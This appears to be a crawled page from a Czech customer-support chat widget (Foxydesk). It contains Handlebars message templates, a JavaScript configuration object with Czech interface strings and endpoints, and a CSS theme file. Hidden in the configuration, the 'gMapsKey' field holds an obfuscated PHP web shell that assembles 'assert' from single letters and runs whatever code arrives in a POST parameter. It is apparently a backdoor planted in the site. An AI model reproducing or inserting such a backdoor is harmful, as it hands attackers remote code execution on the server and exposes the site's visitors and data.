            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-19 16:56:27'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.118.133.xxx","referer":"https:\/\/eshop.normservis.cz\/norma\/stneniec-61158-4-24-1.10.2019.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-theme-style.css&v1.19
body_size: 666
content:
.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    display: inline-block;
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #76b447;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #76b447;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.customer-chat-content-message-input
{
    padding-top: 11px;
    padding-bottom: 31px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input,
.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 42px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 17px;
    right: 64px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 115px;
}

.file-button
{
    top: 20px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 42px;
    line-height: 42px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}
